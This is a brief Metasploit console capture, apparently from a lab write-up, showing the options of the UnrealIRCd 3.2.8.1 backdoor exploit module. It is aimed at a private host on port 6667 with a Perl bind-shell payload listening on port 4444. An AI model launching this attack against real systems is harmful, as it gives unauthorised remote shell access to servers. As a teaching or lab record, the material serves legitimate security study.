 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.110.0.73 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.110.0.73 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target